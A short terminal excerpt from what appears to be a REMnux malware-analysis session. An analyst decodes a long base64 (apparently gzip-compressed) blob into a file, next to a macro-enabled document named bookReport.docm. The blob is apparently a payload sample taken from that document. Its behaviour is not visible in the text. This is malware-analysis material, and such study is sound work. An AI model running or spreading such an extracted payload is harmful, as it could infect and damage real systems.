 remnux@remnux:~$ echo H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87y
UlypLjBNtUL7aGczlz5kL9AGOxQbkoOIRwK1OtkcN8B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4TfU4S3OWZYi19B57IB5vA2DC/
iCm/Dr/G9kGsLJLscvdIVGqInRj0r9Wpn8qfASF7TIdCQxMScpzZRx4WlZ4EFrLMV2R55pGHlLUut29g3EvE6t8wjl+ZhKuvKr/9
NYy5Tfz7xIrFaUJ/1jaawyJvgz4aXY8EzQpJQGzqcUDJUCR8BKJEWGFuCvfgCVSroAvw4DIf4D3XnKk25QHlZ2pW2WKkO/ofzChN
yZ/ytiWYsFe0CtyITlN05j9suHDz+dGhKlqdQ2rotcnroSXbT0Roxhro3Dqhx+BWX/GlyJa5QKTxEfXLdK/hLyaOwCdeeCF2pImJ
C5kFRj+U7zPEsZtUUjmWA06/Ztgg5Vp2JWaYl0ZdOoohLTgXEpM/Ab4FXhKty2ibquTi3USmVx7ewV4MgKMww7Eteqvovf9xam27
DvP3oT430PIVUwPbL5hiuhMUKp04XNCv+iWZqU2UU0y+aUPcyC4AU4ZFTope1nazRSb6QsaJW84arJtU3mdL7TOJ3NPPtrm3VAyH
BgnqcfHwd7xzfypD72pxq3miBnIrGTcH4+iqPr68DW4JPV8bu3pqXFRlX7JF5iloEsODfaYBgqlGnrLpyBh3x9bt+4XQpnRmaKdT
hgYpUXujm845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+
6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHlh33UaDWw7eMfrfGA1NlWG6/2FDxd87V4wPBqmxtuleH74GV/PKRvYq
I3jqFn6lyiuBFVOwdkTPXSSHsfe/+7dJtlmqHve2k5A5X5N6SJX3V8HwZ98I7sAgg5wuCktlcWPiYTk8prV5tbHFaFlCleuZQbL2
b8qYXS8ub2V0lznQ54afCsrcy2sFyeFADCekVXzocf372HJ/ha6LDyCo6KI1dDKAmpHRuSv1MC6DVOthaIh1IKOR3MjoK1UJfnhG
VIpR+8hOCi/WIGf9s5naT/1D6Nm++OTrtVTgantvmcFWp5uLXdGnSXTZQJhS6f5h6Ntcjry9N8eXQOXxyH4rirE0J3L9kF8i/mtl
93dQkAAA== | base64 -d > output
remnux@remnux:~$
bookReport.docm
Downloads
output